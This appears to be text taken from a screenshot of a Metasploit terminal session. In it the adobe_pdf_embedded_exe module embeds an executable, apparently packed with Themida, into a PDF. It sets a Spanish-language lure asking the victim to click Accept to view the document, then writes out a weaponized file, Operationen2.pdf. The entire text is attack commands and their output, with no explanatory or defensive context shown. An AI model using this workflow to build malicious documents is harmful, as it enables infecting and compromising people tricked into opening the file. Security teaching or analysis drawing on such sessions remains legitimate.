 root@bt: ~
File Edit View Terminal Help
msf > use exploit/windows/fileformat/adobe_pdf_embedded_exe
msf exploit(adobe_pdf_embedded_exe) > set INFILENAME /tmp/Operationen.pdf
INFILENAME => /tmp/Operationen.pdf
msf exploit(adobe_pdf_embedded_exe) > set FILENAME /tmp/Operationen2.pdf
FILENAME => /tmp/Operationen2.pdf
msf exploit(adobe_pdf_embedded_exe) > set EXENAME /tmp/premio_themida.exe
EXENAME => /tmp/premio_themida.exe
msf exploit(adobe_pdf_embedded_exe) > set LAUNCH_MESSAGE Pulse Aceptar si
desea visualizar el documento
LAUNCH_MESSAGE => Pulse Aceptar si desea visualizar el documento
msf exploit(adobe_pdf_embedded_exe) > exploit
[*] Reading in '/tmp/Operationen.pdf'...
[*] Parsing '/tmp/Operationen.pdf'...
[*] Using '/tmp/premio_themida.exe' as payload...
[*] Parsing Successful. Creating '/tmp/Operationen2.pdf' file...
[+] /tmp/Operationen2.pdf stored at /root/.msf4/local/Operationen2.pdf
msf exploit(adobe_pdf_embedded_exe) >